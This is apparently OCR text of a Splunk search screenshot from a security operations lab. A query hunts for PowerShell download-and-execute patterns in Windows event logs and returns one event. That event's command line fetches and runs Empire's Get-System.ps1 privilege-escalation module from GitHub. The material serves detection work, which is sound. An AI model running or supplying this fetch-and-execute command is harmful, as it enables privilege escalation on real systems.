 http://localhost:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3Dmain sourcetype
80%
VPN
B
UD
splunk> Enterprise
7
Administrator
New Search
Save As
Create Table View
Close
index=main sourcetype=xmlwineventlog "powershell.exe"
| rex field=_raw "Name='CommandLine'>(?<CommandLine>[^<]+)<"
| rex field=_raw "Name='User'>(?<User>[^<]+)<"
| rex field=_raw "Name='ParentImage'>(?<ParentImage>[^<]+)<"
| where match(CommandLine, "(?i)(IEX\s*\(|Invoke-Expression).*?(IWR|Invoke-WebRequest|Net\.WebClient|DownloadString)")
| table _time, host, User, ParentImage, CommandLine
Time range: All time
1 event (before 6/26/26 2:30:54.000 PM)
No Event Sampling
Job
Verbose Mode
Events (1)
Patterns
Statistics (1)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
host
User
ParentImage
CommandLine
2026-06-25
13:57:28.018
DESKTOP-
TM5HH0F
DESKTOP-
TM5HH0F\socadmin
C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
"powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (IWR 'https://raw.githubusercontent.com/BC-SECURITY/Empire/f6efd5a963d424a1f983d884b637da868e5df466/
data/module_source/privesc/Get-System.ps1' -UseBasicParsing); Get-System -Technique Token -Verbose}